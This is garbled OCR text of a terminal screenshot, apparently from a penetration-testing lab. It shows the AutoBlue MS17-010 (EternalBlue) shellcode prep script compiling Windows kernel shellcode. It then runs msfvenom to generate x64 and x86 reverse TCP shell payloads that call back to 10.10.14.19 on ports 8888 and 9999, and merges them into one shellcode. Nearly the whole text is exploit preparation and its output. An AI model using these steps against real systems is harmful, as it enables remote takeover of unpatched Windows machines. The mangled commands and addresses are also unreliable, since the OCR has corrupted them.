 • :-/TOOIS/IO .10 .10.40/Aut0B1ue-MS17-010/sheUcode# 
root@kall 
Eternal Blue Windows Shellcode Compiler 
Let's compile them windoos shellcodezzz 
Compiling x64 kernel shellcode 
Compiling x86 kernel shellcode 
./shell prep.sh 
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? 
LHOST for reverse connection: 
(Y/n) 
10.10. 14.19 
LPORT you want x64 
8888 
LPORT you want x86 
9999 
Type O to generate 
Type O to generate 
Generating x64 cmd 
to listen on: 
to listen on: 
a meterpreter shell or 1 to generate a regular cmd shell 
a staged payload or 1 to generate a stageless payload 
shell (stageless)... 
msfvenom -p windows/x64/shell reverse tcp -f raw -o sc x64 msf .bin EXITFUNC=thread LHOST=IO. 10. 14.19 LPORT=8888 
[-] No platform was selected, choosing Msf: :Module: :Platform: :Windows from the payload 
[-] No arch selected, selecting arch: x64 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 460 bytes 
Saved as: sc x64 msf.bin 
Generating x86 cmd shell (stageless) 
msfvenom -p windows/shell reverse tcp -f raw -o sc x86 msf .bin EXITFUNC=thread LHOST=IO. 10. 14.19 LPORT=9999 
[-] No platform was selected, choosing Msf: :Module: :Platform: :Windows from the payload 
[-] No arch selected, selecting arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 324 bytes 
Saved as: sc x86 msf.bin 
MERGING SHELLCODE WOOOO! 
DONE 